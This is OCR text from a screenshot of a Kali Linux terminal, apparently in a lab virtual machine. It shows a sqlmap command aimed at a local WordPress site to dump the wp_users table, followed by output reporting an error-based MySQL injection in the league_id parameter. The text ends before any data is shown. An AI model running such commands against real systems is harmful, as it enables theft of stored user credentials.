 Kali [Running] - Oracle VM VirtualBox
En
(96%)
Kam Okt 13 15:49:44
Trash
File System
Home
Terminal - root@kali: ~
File Edit View Terminal Tabs Help
root@kali:~# sqlmap --url "192.168.0.100/wordpress/?season=1&league_id=1&match_
day=1&team_id=1" --dump -D wordpress -T wp_users
{1.0.8.2#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
l consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting at 04:48:37
[04:48:37] [INFO] resuming back-end DBMS 'mysql'
[04:48:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: league_id (GET)
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY c
lause (EXTRACTVALUE)
Right Ctrl